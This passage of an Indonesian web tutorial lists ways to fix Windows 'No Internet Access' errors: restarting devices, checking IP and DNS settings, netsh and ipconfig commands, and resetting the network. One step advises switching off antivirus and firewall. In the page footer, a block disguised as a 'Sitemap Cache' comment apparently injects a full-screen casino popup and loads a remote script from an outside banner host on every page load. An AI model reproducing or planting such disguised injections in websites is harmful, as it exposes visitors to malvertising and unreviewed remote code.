<!-- iklan sebelum paragraf 17 lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="7754238453"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Seperti banyak masalah komputer lainnya, me-reboot atau me-restart komputer Anda adalah langkah pemecahan masalah pertama mengatasi no internet access yang harus Anda coba. Jika Anda beruntung, Anda dapat mengatasi beberapa error kecil dengan melakukan restart dan tentunya memperbaiki masalah koneksi pada jaringan Anda.</p>



<p>Sebagian besar tutorial ini mengasumsikan Anda sedangn menggunakan koneksi Wi-Fi, karena memang sering mengalami masalah. Namun cara mengatasi no internet access, jika Anda terhubung ke router Anda dengan kabel Ethernet/LAN, Anda juga perlu mempertimbangkan mencoba kabel lain hanya untuk memastikan bahwa kabel yang Anda miliki sekarang tidak rusak.</p>



<p><a href="https://lulusantekno.com/wifi-tidak-terdeteksi-di-laptop/"><em>Baca juga</em>: Solusi Wifi Tidak Terdeteksi di Laptop Gak Pake Ribet</a></p>



<h3 class="wp-block-heading" id="3-restart-modem-dan-router-anda"><strong>3. Restart Modem dan Router Anda</strong></h3>



<p>Umumnya sebagian besar masalah jaringan berkutat pada modem atau router Anda, melakukan restart pada kedua perangkat tersebut layak dicoba. Meskipun beberapa merk router memberikan anda opsi untuk melakukan restart melalui menu router antarmuka, namun Anda tidak perlu melakukan ini. Cukup cabut dari stop kontak dari kedua perangkat dan tunggu selama beberapa menit.</p>



<p>Setelah beberapa menit, colokkan modem atau router Anda kembali. Tunggu beberapa menit hingga beberapa lampu indikator menyala. Saat Anda melakukan ini, perhatikan indikator lampu apa yang tidak menyala atau lampu merah muncul pada indikator tertentu.</p>



<p>Jika demikian masalah No Internet Access ini memerlukan cara yang lebih kompleks daripada sekedar restart.</p>



<p>Metode yang sudah dipaparkan diatas hanya me-restart, bukan reset default, artinya perangkat yang ada tidak melakukan pengaturan konfigurasi ke setelan pabrik.</p>



<h3 class="wp-block-heading" id="4-menjalankan-windows-network-troubleshooter"><strong>4. Cara Mengatasi No Internet Access dengan Menjalankan Windows Network Troubleshooter</strong></h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="674" height="340" src="https://lulusantekno.com/wp-content/uploads/2022/02/windows-network-troubleshooter.png" alt="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil" class="wp-image-2786" title="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil 3" srcset="https://lulusantekno.com/wp-content/uploads/2022/02/windows-network-troubleshooter.png 674w, https://lulusantekno.com/wp-content/uploads/2022/02/windows-network-troubleshooter-300x151.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><figcaption class="wp-element-caption">image credit: helpdeskgeek.com</figcaption></figure>
</div>


<p>Permasalahan No Internet Access pada PC Windows bisa disebabkan ada yang salah dengan pengaturan jaringan komputer Anda. Meskipun <a href="https://support.microsoft.com/en-us/windows/fix-wi-fi-connection-issues-in-windows-9424a1f7-6a3b-65a6-4d78-7f07eee84d2c" rel="nofollow noopener" target="_blank">Windows Network Troubleshooter</a> biasanya tidak memperbaiki masalah, ada baiknya solusi ini perlu Anda coba.</p>



<p>Untuk mengakses Windows Network Troubleshooter, buka Settings &gt; Network &amp; Internet &gt; Status. Klik Network troubleshooter dan ikuti langkah-langkah yang tertera dan Windows akan secara otomatis mendeteksi atau memperbaiki masalah jaringan. Untuk pengguna Windows 7, Anda akan menemukan Network troubleshooter dengan cara buka Start &gt; Control Panel &gt; Troubleshooting &gt; Network and internet &gt; Internet Connections.</p>



<p><a href="https://lulusantekno.com/cara-mempercepat-jaringan-wifi/"><em>Baca juga</em>: Cara Mempercepat Jaringan Wifi yang Benar dan Praktis</a></p>



<h3 class="wp-block-heading" id="5-cek-pengaturan-ip-address"><strong>5. Cek Pengaturan IP Address</strong></h3>



<p>Metode berikutnya, Anda harus menjalani salah satu langkah utama untuk mendiagnosis masalah jaringan yanga ada yakni memastikan bahwa PC Anda memiliki alamat IP yang benar. </p>



<p>Jika pengaturan IP Address komputer Anda tidak benar, ini dapat menyebabkan masalah &#8220;No Internet Access&#8221; atau bahkan terjadi error &#8220;Wi-Fi doesn&#8217;t have a valid IP configuration&#8221;.</p>



<p>Untuk mengecek konfigurasi IP Address ini di Windows 10, buka menu Settings &gt; Network &amp; Internet &gt; Status. Klik opsi &#8220;Change adapter options&#8221;, lalu klik dua kali jaringan yang Anda gunakan saat ini.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="750" height="477" src="https://lulusantekno.com/wp-content/uploads/2022/02/change-adapter-options.png" alt="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil" class="wp-image-2785" title="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil 4" srcset="https://lulusantekno.com/wp-content/uploads/2022/02/change-adapter-options.png 750w, https://lulusantekno.com/wp-content/uploads/2022/02/change-adapter-options-300x191.png 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /><figcaption class="wp-element-caption">image credit: makeuseof.com</figcaption></figure>
</div>


<p>Untuk pengguna Windows 7, klik kanan ikon jaringan di System Tray sebelah kiri bawah dekat jam. Pilih Open Network and Sharing Center. Kemudian klik nama jaringan Anda di sebelah Connections.</p>



<p>Setelahnya akan terdapat informasi tentang koneksi Anda, lalu klik tombol Properties. Cari opsi Internet Protocol Version 4 dalam list dan lalu klik dua kali.</p>



<p>Pada jendela baru, pastikan opsi yang tercentang atau terpilih adalah Obtain an IP address automatically dan Obtain DNS server address automatically.</p>



<p>Klik Ok. Jika tidak ada perubahan, maka dibagian DNS anda rubah dengan 8.8.8.8 pada kolom Preferred DNS Server dan 8.8.4.4 untuk kolom Alternate DNS Server.</p>



<p><a href="https://lulusantekno.com/cara-mengatasi-wifi-limited/"><em>Baca juga</em>: Cara Mengatasi Wifi Limited Access pada Laptop PC Paling Ampuh</a></p>



<h3 class="wp-block-heading" id="6-cek-status-dari-isp-internet-service-provider-anda"><strong>6. Cek Status dari ISP(Internet Service Provider) Anda</strong></h3>



<p id="6-cek-status-dari-isp-internet-service-provider-anda">Di tahap ini, jika Anda tidak dapat menghubungkan internet perangkat apa pun sama sekali, ada baiknya memeriksa apakah penyedia layanan internet jaringan di rumah Anda sedang mengalami gangguan. Tidak ada salahnya Anda menelpon call center dari ISP Anda untuk menanyakan apakah sedang terjadi gangguan masal di di daerah sekitar Anda. Untuk pengguna Indihome, Anda dapat menelpon 147 atau ke sosial media mereka.</p>



<h3 class="wp-block-heading" id="7-menjalankan-berbagai-perintah-command-prompt"><strong>7. Menjalankan Berbagai Perintah Command Prompt</strong></h3>



<p>Metode ketujuh, Anda dapat menjalankan beberapa perintah command prompt jika permasalahan No Internet Access masih muncul. </p>



<p>Untuk menjalakannya, ketik cmd di Menu Start, lalu klik kanan dan pilih Run as administrator untuk membuka aplikasi Command Prompt.</p>



<p>Untuk mengatur ulang beberapa file yang disimpan atau dibutuhkan oleh Windows untuk mengakses internet, gunakan dua perintah ini:</p>



<p>netsh winsock reset<br>netsh int ip reset</p>



<p>Jika belum membuahkan hasil, coba jalankan 2 perintah ini untuk mendapatkan IP baru</p>



<p>ipconfig /release<br>ipconfig /renew</p>



<p>Untuk metode terakhir, Anda perlu lakukan refresh pada pengaturan DNS di komputer Anda</p>



<p>ipconfig /flushdns</p>



<p>Tambahan, ada baiknya setelah melakukan perintah diatas, Anda merestart komputer Anda.</p>



<h3 class="wp-block-heading" id="8-menonaktifkan-software-semacam-antivirus-dan-firewall"><strong>8. Menonaktifkan Software Semacam Antivirus dan Firewall</strong></h3>



<p>Salah satu cara mengatasi No Internet Access adalah mendisable sementara aplikasi antivirus dan firewall yang Anda miliki.</p>



<h3 class="wp-block-heading" id="9-mengupdate-driver-wireless"><strong>9. Mengupdate Driver Wireless</strong></h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="623" height="473" src="https://lulusantekno.com/wp-content/uploads/2022/02/update-wireless-driver.jpeg" alt="update wireless driver" class="wp-image-2791" title="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil 5" srcset="https://lulusantekno.com/wp-content/uploads/2022/02/update-wireless-driver.jpeg 623w, https://lulusantekno.com/wp-content/uploads/2022/02/update-wireless-driver-300x228.jpeg 300w" sizes="auto, (max-width: 623px) 100vw, 623px" /><figcaption class="wp-element-caption">image credit: tencomputer.com</figcaption></figure>
</div>


<h3 class="wp-block-heading" id="10-cara-mengatasi-no-internet-access-terakhir-adalah-dengan-reset-network-anda"><strong>10. Cara Mengatasi No Internet Access Terakhir adalah dengan Reset Network Anda</strong></h3>



<p id="2-restart-pc-anda">Anda bisa mereset konfigurasi jaringan Anda dengan membuka menu Settings &gt; Network &amp; Internet &gt; Status. Klik Network reset lalu terakhir klik Reset now.</p>



<p id="2-restart-pc-anda">Demikian cara mengatasi No Internet Access yang telah kami rangkum pada artikel kali ini cara mengatasi no internet access. Semoga dapat mengatasi masalah yang dihadapi. Apabila ada pertanyaan bisa diajukan di kolom komentar dibawah ya teman-teman. Terima kasih.<br></p>
<div class="crp_related     crp-text-only"><h2>Artikel Rekomendasi Penulis:</h2><ul><li><a href="https://lulusantekno.com/wifi-tersambung-tapi-tidak-bisa-internet/"    target="_blank"  class="crp_link post-2750"><span class="crp_title">Mudah Mengatasi Wifi Tersambung Tapi Tidak Bisa&hellip;</span></a></li><li><a href="https://lulusantekno.com/wifi-tidak-terdeteksi-di-laptop/"    target="_blank"  class="crp_link post-1581"><span class="crp_title">Solusi Wifi Tidak Terdeteksi di Laptop Gak Pake Ribet</span></a></li><li><a href="https://lulusantekno.com/mengapa-wifi-tidak-ada-internet/"    target="_blank"  class="crp_link post-3309"><span class="crp_title">Mengapa Wifi Tidak Ada Internet? Berikut Solusi&hellip;</span></a></li><li><a href="https://lulusantekno.com/cara-mempercepat-jaringan-wifi/"    target="_blank"  class="crp_link post-1573"><span class="crp_title">Cara Mempercepat Jaringan Wifi yang Benar dan Praktis</span></a></li><li><a href="https://lulusantekno.com/cara-mengecek-kecepatan-wifi/"    target="_blank"  class="crp_link post-2050"><span class="crp_title">Cara Mengecek Kecepatan WiFi Atau Internet Terakurat</span></a></li><li><a href="https://lulusantekno.com/cara-reset-modem-huawei/"    target="_blank"  class="crp_link post-555"><span class="crp_title">Cara Reset Modem Huawei Indihome untuk Membantu&hellip;</span></a></li><li><a href="https://lulusantekno.com/cara-mematikan-wifi-indihome/"    target="_blank"  class="crp_link post-2469"><span class="crp_title">Cara Mematikan Wifi IndiHome Bisa dari HP atau&hellip;</span></a></li><li><a href="https://lulusantekno.com/cara-bobol-wifi/"    target="_blank"  class="crp_link post-4226"><span class="crp_title">Cara Bobol Wifi Mudah Tanpa Aplikasi 100% Akurat (No Root)</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iklan setelah paragraf terakhir lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="6741995999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://lulusantekno.com/category/internet/" rel="category tag">Internet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://lulusantekno.com/tag/cara-mengatasi-no-internet-access-dengan-benar-100-berhasil/" rel="tag">Cara Mengatasi No Internet Access dengan Benar 100% Berhasil</a>, <a href="https://lulusantekno.com/tag/cara-mengatasi-no-internet-access-pada-laptop/" rel="tag">cara mengatasi no internet access pada laptop</a>, <a href="https://lulusantekno.com/tag/cara-mengatasi-no-internet-access-pada-modem-huawei/" rel="tag">cara mengatasi no internet access pada modem huawei</a>, <a href="https://lulusantekno.com/tag/cara-mengatasi-no-internet-access-windows-10/" rel="tag">cara mengatasi no internet access windows 10</a>, <a href="https://lulusantekno.com/tag/no-internet-access-wifi-windows-7/" rel="tag">no internet access wifi windows 7</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://lulusantekno.com/cara-hack-instagram-terbaru/" rel="prev">15+ Cara Hack Instagram Terbaru Dengan Mudah Tanpa Aplikasi Tambahan, Andalan Para Hacker</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://lulusantekno.com/cara-menghapus-memori-penyimpanan-other-di-iphone-atau-ipad/" rel="next">Cara Menghapus Memori Penyimpanan Other di iPhone atau iPad dengan Mudah dan Terbaru 2023</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cara-mengatasi-no-internet-access/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lulusantekno.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2773' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-11" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://lulusantekno.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://lulusantekno.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://lulusantekno.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-143"><a rel="privacy-policy" href="https://lulusantekno.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://lulusantekno.com/contact/">Contact</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 LulusanTekno</span> &bull; Built with <a href="https://generatepress.com" itemprop="url" rel="nofollow noopener noreferrer">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://lulusantekno.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://lulusantekno.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://lulusantekno.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lulusantekno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lulusantekno.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=7SZLBN7ReasZMfm302D85zxNccDpIDSD&#038;t=1770132212&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70e7af991f9f4ca8b2c49372eacd7f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
